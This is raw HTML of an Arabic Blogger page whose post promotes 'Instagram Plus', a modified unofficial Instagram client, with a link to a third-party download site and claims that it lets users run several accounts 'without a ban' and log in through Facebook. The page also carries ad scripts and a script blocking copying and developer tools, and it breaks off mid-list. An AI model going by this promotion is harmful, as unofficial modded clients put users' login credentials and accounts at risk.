var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.media$thumbnail.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else{if(typeof(defaultnoimage)!=='undefined')thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45C4qyOLqu_-STQX8BBhaD2FjN6AoiPPTMdAl4q7mFkmb3SoeM7VLOtSOh49NJnzCMvjdHUt_6T13IzAnBZGoW-uXPkQqmf6h_LgGXNpT8bqpqBZKC5r60LSarb8nVI-NmMmJxndTb6Orch7kxavPpOr8Ws63TfF40IAPEgJ4x5FSnqjwlpUCLvWfhE4/s16000/no-image.png"}}if(relatedTitles[relatedTitlesNum].length>300)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,300)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(current){var splitbarcolor;if(typeof(splittercolor)!=='undefined')splitbarcolor=splittercolor;else splitbarcolor="#d4eaf2";for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==current)||(!relatedTitles[i])){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<ul id="related-posts">');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a');document.write(' href="'+relatedUrls[r]+'"><img src="'+thumburl[r]+'"/><span class="title-related">'+relatedTitles[r]+'</span></a></li>');i++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<style>.isFront{display:none;}</style>
</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<body class='item' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='368' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600 1600w' width='1600'>
</img>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div>
<div class='widget HTML' data-version='2' id='HTML112'>
<style>
          .lk_meta .lk_user {
          display: none!important;
          }
          .post-author.vcard {
          display: none!important;
          }
        </style>
</div>
<div class='widget HTML' data-version='2' id='HTML114'>
<style>
          .author-place {
          display: none;
          }
        </style>
</div>
</div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='#'>الرئيسية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الربح من الانترنت</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>التجارة الإلكترونية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A'>التسويق الإلكتروني</a></li>
<li><a href='https://www.blogadse.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9'>مواقع</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>برامج</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9'>حماية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>ألعاب</a></li>
<li><a href='https://luna-template.khadamatona.com/'>شراء القالب</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='section' id='top-menu'><div class='widget PageList' data-version='2' id='PageList1'>
<h3 class='title'>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.khadamatona.com/'>خــدمــاتــنـا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogadse.com/'>
<img alt='الموقع التقني' data-original-height='368' data-original-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w800 800w'/>
</a>
</div>
</div></div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'>
</div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.blogadse.com/'>الرئيسية</a></li>
<li><a href='mega[أدسنس,يوتيوب,بلوجر,تطبيقات,]'>الربح من الإنترنت</a></li>
<li><a href=' [mega-v/4]'>التجارة الإلكترونية</a></li>
<li><a href='[mega-h/8]'>التسويق الالكتروني</a></li>
<li><a href='[mega-v/4]'>مواقع</a></li>
<li><a href='[mega-h/8]'>برامج</a></li>
<li><a href='[mega-v/4]'>حماية</a></li>
<li><a href='[mega-h/8]'>ألعاب</a></li>
<li><a href='[mega-v/4]'>قالب بلوجر</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='section' id='space-three'><div class='widget HTML' data-version='2' id='HTML27'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='main-post'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='item_breadcrumbs' id='breadcrumbs'>
<ul itemtype='//schema.org/BreadcrumbList' temscope='itemscope'>
<li itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-home'></i>
الموقع التقني
</span>
</a>
<meta content='1' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/search/label/%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
انستقرام
</span>
</a>
<meta content='2' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem' style='display: none'>
<a href='https://www.blogadse.com/search/label/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
تطبيقات
</span>
</a>
<meta content='3' itemprop='position'/>
</li>
<li>
<a class='bred-title' href='https://www.blogadse.com/2021/12/instagram-plus.html'>
<span>
<i class='fas fa-file-alt'></i>
أنستقرام بلس الجديد 2022 &#8211; فتح أكثر من حساب انستقرام بدون حظر instagram plus
</span>
</a>
</li>
</ul>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='الاثنين، 13 ديسمبر 2021' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhUX_O5KpwhHUZUfisz25QU0QlzHxT85sb6SUCNQMj0jy_8Ekl9NJF1QlDzQMr458uXSK--EMD-BBruhqjCXwyvJ21nr60YXMmjAlIAMstWu-grux8Efa-sFVTOYZGOBVU-Sr-VFQ6Gt_8VNP_B_ZvRnsh5T5gfy3Y75cFxfzFK6A8ihkhuneUI71I7=w640-h361' itemprop='image'/>
<a name='5460891214507412926'></a>
<div class='title-space'>
<h2 class='post-title-item entry-title' itemprop='headline'>
أنستقرام بلس الجديد 2022 &#8211; فتح أكثر من حساب انستقرام بدون حظر instagram plus
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>طلحة عبد الكريم</span></span></span>
<span class='post-timestamp'><meta content='https://www.blogadse.com/2021/12/instagram-plus.html' itemprop='url'/><meta content='https://www.blogadse.com/2021/12/instagram-plus.html' itemprop='url'/><abbr class='published' itemprop='datePublished' title='2021-12-13T11:46:00-08:00'><span class='updated'>ديسمبر 13, 2021</span></abbr></span>
</div>
<div id='tocDiv'></div>
<div class='Ads-title'></div>
</div>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-5460891214507412926' itemprop='articleBody'>
<div class='body-content' id='post15460891214507412926'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/انستقرام?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/تطبيقات?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<span>قد يهمك أيضا</span>
<script type='text/javascript'>
                                  removeRelatedDuplicates();
                                  printRelatedLabels();
                                </script>
</div>
<div class='ads-west'></div>
<div id='post25460891214507412926'><p>
<script>
var meta=document.createElement("meta");meta.setAttribute("content", "انستقرام بلس,تحميل انستقرام بلس,تحميل انستقرام بلس للايفون,شرح تحميل انستقرام بلس للايفون,انستقرام بلس مميزاته,طريقة تحميل انستقرام بلس,انستقرام بلس للايفون اخر اصدار بدون اعلانات,انستقرام بلس الذهبي للاندرويد,انستقرام بلس من ميديا فاير,تحميل انستقرام بلس للاندرويد,تحميل انستقرام بلس برابط مباشر,تحميل انستقرام بلس التحديث الجديد,تحميل انستقرام بلس جلبريك,تحميل انستقرام بلس ميديا فاير,انستقرام بلس للاندرويد بالمميزات الجديدة,تنزيل انستقرام بلس"),meta.name="keywords",document.getElementsByTagName("head")[0].appendChild(meta);
</script>
<p>&nbsp;</p><h1 style="text-align: center;"><span style="font-size: x-large;"><b><span lang="AR-SA" style="color: red; font-family: &quot;Times New Roman&quot;, &quot;serif&quot;; line-height: 107%;">أنستقرام</span></b><b><span lang="AR-SA" style="color: red; font-family: &quot;Times New Roman&quot;, &quot;serif&quot;; line-height: 107%;"> </span></b><b><span lang="AR-EG" style="color: red; font-family: &quot;Times New Roman&quot;, &quot;serif&quot;; line-height: 107%;">بلس
الجديد 2022 &#8211; فتح أكثر من حساب انستقرام بدون حظر </span></b><b><span dir="LTR" face="Arial, &quot;sans-serif&quot;" lang="EN-US" style="color: red; line-height: 107%;">instagram
plus</span></b></span></h1>

<p class="MsoNormal" dir="RTL"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">تطبيق انستقرام بلس هو نسخة معدلة عن تطبيق الانستقرام الرسمي للتواصل
الاجتماعي<span style="mso-spacerun: yes;">&nbsp; </span>وتضمن التطبيق علي مميزات
وخصائص غير موجودة في تطبيق تطبيق الانستقرام الرسمي وفي هذا المقال سوف نقوم بعرض
لكم ما يتم تقديمه من خلال تطبيق انستقرام جي بي لذلك تابعو معنا السطور القادمة
لكي تتعرف علي التطبيق بشكل جيد .<o:p></o:p></span></p><p class="MsoNormal" dir="RTL"></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhUX_O5KpwhHUZUfisz25QU0QlzHxT85sb6SUCNQMj0jy_8Ekl9NJF1QlDzQMr458uXSK--EMD-BBruhqjCXwyvJ21nr60YXMmjAlIAMstWu-grux8Efa-sFVTOYZGOBVU-Sr-VFQ6Gt_8VNP_B_ZvRnsh5T5gfy3Y75cFxfzFK6A8ihkhuneUI71I7=s900" style="margin-left: auto; margin-right: auto;"><img alt="أنستقرام بلس الجديد 2022 &#8211; فتح أكثر من حساب انستقرام بدون حظر instagram plus" border="0" data-original-height="507" data-original-width="900" height="361" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEhUX_O5KpwhHUZUfisz25QU0QlzHxT85sb6SUCNQMj0jy_8Ekl9NJF1QlDzQMr458uXSK--EMD-BBruhqjCXwyvJ21nr60YXMmjAlIAMstWu-grux8Efa-sFVTOYZGOBVU-Sr-VFQ6Gt_8VNP_B_ZvRnsh5T5gfy3Y75cFxfzFK6A8ihkhuneUI71I7=w640-h361-rw" title="أنستقرام بلس الجديد 2022 &#8211; فتح أكثر من حساب انستقرام بدون حظر instagram plus" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">أنستقرام بلس الجديد 2022 &#8211; فتح أكثر من حساب انستقرام بدون حظر instagram plus</td></tr></tbody></table><br /><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><br /></span><p></p>

<p class="MsoNormal" dir="RTL"><i><u><a href="https://whatsplus-ar.net/instagram-plus-pro" target="_blank"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">تحميل انستقرام بلس </span></b><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%;">Instagram plus</span></b><span dir="RTL"></span><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span dir="RTL"></span>
اخر تحديث من الموقع الرسمي</span></b></a></u></i></p>

<h2 style="text-align: right;"><span style="font-size: x-large;"><span style="color: red;"><b><span face="Arial, &quot;sans-serif&quot;" lang="AR-EG" style="line-height: 107%;">ما هي مميزات تطبيق </span></b><b><span dir="LTR" lang="EN-US" style="line-height: 107%;">Instagram
plus</span></b></span><b><span face="Arial, &quot;sans-serif&quot;" lang="AR-EG" style="line-height: 107%;"><span style="color: red;">التحديث الاخير &#1567;</span><o:p></o:p></span></b></span></h2>

<p class="MsoListParagraphCxSpFirst" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يمكنك من خلال انستقرام بلس ان تقوم بفتح
اكثر من حساب في نفس التطبيق حيث يمكنك فتح حسابك الشخصي وحساب الاعمال الخاصة بك
.</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يمكنك ان تقوم بتسجيل دخولك الي حسابك عن
طريق الفيس بوك الي تطبيق انستقرام بلس ولن تواجه اي مشكلة .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
